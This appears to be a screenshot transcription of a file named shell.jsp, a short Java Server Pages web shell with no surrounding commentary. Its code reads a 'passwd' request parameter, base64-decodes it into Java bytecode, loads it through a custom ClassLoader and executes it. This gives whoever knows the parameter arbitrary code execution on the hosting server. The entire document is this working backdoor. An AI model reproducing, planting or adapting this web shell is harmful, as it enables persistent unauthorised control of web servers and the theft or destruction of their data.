 C: > Users > 24882 > Desktop > <> shell.jsp
1 <%!
2     class U extends ClassLoader {
3         U(ClassLoader c) {
4             super(c);
5         }
6         public Class g(byte[] b) {
7             return super.defineClass(b, 0, b.length);
8         }
9     }
10
11     public byte[] base64Decode(String str) throws Exception {
12         try {
13             Class clazz = Class.forName("sun.misc.BASE64Decoder");
14             return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
15         } catch (Exception e) {
16             Class clazz = Class.forName("java.util.Base64");
17             Object decoder = clazz.getMethod("getDecoder").invoke(null);
18             return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
19         }
20     }
21 %>
22 <%
23     String cls = request.getParameter("passwd");
24     if (cls != null) {
25         new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
26     }
27 %>